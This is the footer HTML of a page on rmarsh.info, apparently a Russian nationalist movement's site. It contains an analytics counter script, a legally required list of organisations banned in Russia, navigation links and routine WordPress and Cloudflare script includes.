var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"701c8a91e7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>